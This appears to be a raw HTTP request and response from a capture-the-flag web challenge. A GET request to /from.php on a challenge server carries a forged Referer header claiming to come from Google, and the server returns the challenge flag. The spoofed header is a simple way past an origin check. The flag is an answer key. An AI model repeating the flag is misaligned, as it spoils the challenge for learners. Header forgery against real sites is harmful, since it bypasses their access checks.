 GET /from.php HTTP/1.1
Host: 120.24.86.145:9009
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://www.google.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 05 Aug 2018 02:59:51 GMT
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}